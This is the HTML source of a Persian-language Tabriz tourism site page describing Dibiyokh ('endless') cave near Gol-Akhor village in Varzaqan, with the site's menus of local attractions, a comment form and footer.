                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div class="row">
        <div class="content place col-lg-12">
                            

                                            <a class="postimg col-lg-12" href="https://tabriztrip.com/discover/dibiyokh-cave" title="غار دیبی‌یوخ">
                            <img width="1143" height="480" src="https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox.jpg 1143w, https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox-300x126.jpg 300w, https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox-768x323.jpg 768w, https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox-1024x430.jpg 1024w" sizes="(max-width: 1143px) 100vw, 1143px" />                            <div class="title">
                                <h2 dir="auto">غار دیبی‌یوخ</h2>
                                <span class="date">آخرین بروزرسانی در پنجشنبه، 17 اسفند 1396</span>
                            </div>
                        </a>
                                        <div class="place-map">
                        <div class="col-lg-4">
                            <div class="map-bg">
                                <h3>بر روی نقشه</h3>
                                <div id="map"></div>
                            </div>
                        </div>
                        <div class="col-lg-8">
                            <div class="map-bg">
                                <h3>تور سه‌بعدی</h3>
                                <div id="pano">
                                    <p>متاسفانه تور سه‌بعدی برای این مکان وجود ندارد.
                                        <a href="/contact">درخواست تور برای غار دیبی‌یوخ</a>
                                        <a href="/contribute">ارسال تصویر سه‌بعدی برای غار دیبی‌یوخ</a>
                                    </p>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="place-content">
                        <article class="col-lg-9">
                            <p>غار دبی یوخ یا «بی انتها» در دو کیلومتری روستای گل آخور، در جوار چشمه و آبشارهای «<a href="https://tabriztrip.com/discover/gulakhir-waterfall">آغ سو</a>» با طبیعت بکر و دست نخورده و در حدفاصل بین روستاهای دوگیجان در کوه‌های گل آخور قرار دارد.</p>
<p>به گزارش شبکه اطلاع رسانی راه دانا؛ به نقل از آوای ورزقان، غار دبی یوخ یا «بی انتها» در دو کیلومتری روستای گل آخور، در جوار چشمه و آبشارهای «آغ سو» با طبیعت بکر و دست نخورده و در حدفاصل بین روستاهای دوگیجان در کوه‌های گل آخور قرار دارد.</p>
<p>برای رسیدن به این غار ابتدا باید به شهرستان ورزقان سفر کرد که در فاصله ۷۵ کیلومتر از مرکز استان آذربایجان شرقی قرار دارد، سپس ورزقان را به مقصد بخش خاروانای شهرستان و روستای گل آخور در ۷۰ کیلومتری شهر ورزقان ترک کرد و بعد از حدود یک ربع کوهنوردی از چشمه «آغ سو» و یک ساعت از روستای گل اخور به دهنه غار که در بالای یک تپه سنگی قرار دارد رسید، این غار دارای دو دهنه کنار هم است که فقط از یک دهنه می‌توان به داخل غار وارد شد. داخل غار از اتاقک‌هایی تو در تو تشکیل یافته و با زیبای منحصر بفرد خود یکی از عجایب خلقت در استان آذربایجان شرقی و از غارهای آهکی کشور است.</p>
<p>به رغم تلاش‌های بسیار زیاد غارنوردان وجود عواملی چون چشمه‌های روان و رودخانه کوچک داخل غار همراه با صعب العبور بودن غار در برخی نقاط باعث شده‌ تا کنون کسی موفق نشود به انتهای این غار برسد و به همین خاطر اسم این غار را به زبان محلی «دبی یوخ» یا «تکی یوخ» «بی انتها» نام نهاده‌اند.</p>
<p>بر اساس گفته‌های اهالی روستا انتهای این غار به کوه‌های شهر زنوز ختم می‌شود.</p>
<p><img decoding="async" class="alignnone size-full wp-image-656" src="http://tabrizgardi.com/wp-content/uploads/2018/03/dibi-yox-1.jpg" alt="" width="1279" height="607" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox-1.jpg 1279w, https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox-1-300x142.jpg 300w, https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox-1-768x364.jpg 768w, https://tabriztrip.com/wp-content/uploads/2018/03/dibi-yox-1-1024x486.jpg 1024w" sizes="(max-width: 1279px) 100vw, 1279px" /></p>
<p>غار زیبایی که می‌تواند به یکی از جاذبه های مطرح گردشگری در استان و کشور تبدیل گردد در سایه بی مهری و بی توجهی مسئولین میراث فرهنگی صنایع دستی و گردشگری در دل کوه‌های گل آخور ناشناخته باقی مانده است.</p>
<p>منبع: دانا</p>
                            <div class="hidden">
                                برچسب‌ها:<a href="https://tabriztrip.com/tag/%d8%af%db%8c%d8%a8%db%8c-%db%8c%d9%88%d8%ae-%da%a9%d9%88%d9%84" rel="tag">دیبی یوخ کول</a>, <a href="https://tabriztrip.com/tag/%d8%ba%d8%a7%d8%b1-%d8%a8%db%8c-%d8%a7%d9%86%d8%aa%d9%87%d8%a7" rel="tag">غار بی انتها</a>, <a href="https://tabriztrip.com/tag/%d8%ba%d8%a7%d8%b1-%d8%aa%da%a9%db%8c-%db%8c%d9%88%d8%ae" rel="tag">غار تکی یوخ</a>, <a href="https://tabriztrip.com">تور مجازی تبریز</a>, <a href="https://tabriztrip.com/discover/dibiyokh-cave">تور مجازی </a>
                            </div>
                        </article>
                        <div class="sidebar col-lg-3">
                            <div class="sidebar-item">
                                <h3>مشهورترین مکان‌ها</h3>
                                -                            </div>
                        </div>
                    </div>
                    <div class="comments">
                        <div class="row">
                            <div class="col-lg-9">
                                       
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/discover/dibiyokh-cave#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="ثبت دیدگاه" /> <input type='hidden' name='comment_post_ID' value='654' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5b99d3f6e4" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="76"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	                            </div>
                            <div class="tips col-lg-3">
                                <p>۱. اگر خاطره یا تجربه‌ای درباره این مکان دارید اینجا بهترین جا برای به اشتراک‌گذاری اون هست.</p>
                                <p>۲. لطفا فقط دیدگاه، خاطره یا تجربیات‌تون در مورد مکان فوق رو اینجا بنویسید. برای تماس با ما یا مشارکت در پروژه به صفحه
                                    <a href="/contact">تماس با ما</a> مراجعه کنید.</p>
                            </div>
                        </div>
                    </div>
                                <div>
                    <div class="tabriztrip-navigation"></div>
                </div>
            
        </div>
    </div>
<footer>
    <ul class="legal">
        <li><a style="color: darkred;" href="https://tabriztrip.com/report?refer=dibiyokh-cave">گزارش خطا</a></li>
        <li><a href="https://tabriztrip.com/terms">شرایط استفاده</a></li>
        <li><a href="https://tabriztrip.com/privacy">حریم شخصی</a></li>
        <li><a href="https://tabriztrip.com/contribute">مشارکت</a></li>
        <li><a href="https://tabriztrip.com/developers">توسعه‌دهندگان</a></li>
        <li><a href="https://tabriztrip.com/blog">وبلاگ</a></li>

        <li><a href="https://tabriztrip.com/contact">تماس با ما</a></li>
    </ul>
